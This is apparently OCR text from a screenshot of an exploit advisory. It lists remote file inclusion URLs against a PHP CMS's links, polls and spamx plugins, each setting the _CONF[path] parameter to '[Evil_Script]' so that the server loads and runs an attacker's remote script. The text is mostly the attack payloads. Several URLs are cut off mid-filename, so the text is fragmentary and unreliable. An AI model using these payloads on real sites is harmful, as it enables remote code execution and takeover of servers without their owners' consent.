
were [path] on some cases => 
www.site.com/[path]/public_html/index.php

# 
http://www.site.com/[path]/plugins/links/fun
_CONF[path]=[Evil_Script] 

# 
http://www.site.com/[path]/plugins/polls/fun
_CONF[path]=[Evil_Script] 

# 
http://www.site.com/[path]/plugins/spamx/Bla
_CONF[path]=[Evil_Script]

# 
http://www.site.com/[path]/plugins/spamx/Del
_CONF[path]=[Evil_Script]

# 
http://www.site.com/[path]/plugins/spamx/Edi
_CONF[path]=[Evil_Script]

# 